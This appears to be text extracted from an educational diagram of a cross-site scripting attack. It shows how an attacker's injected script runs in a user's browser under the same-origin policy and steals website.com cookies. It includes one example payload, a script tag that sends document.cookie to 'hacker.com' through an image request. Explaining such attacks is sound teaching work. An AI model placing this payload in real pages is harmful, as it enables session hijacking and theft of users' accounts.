 Server
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Hacker
1 Hacker sends malicious
script
2 Malicious script injected
into the website.
Website.com
cookies
5 Malicious script runs and
steals the cookies.
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Malicious
JavaScript
4 Browser downloads the
website from the server
User
3 User opens website.com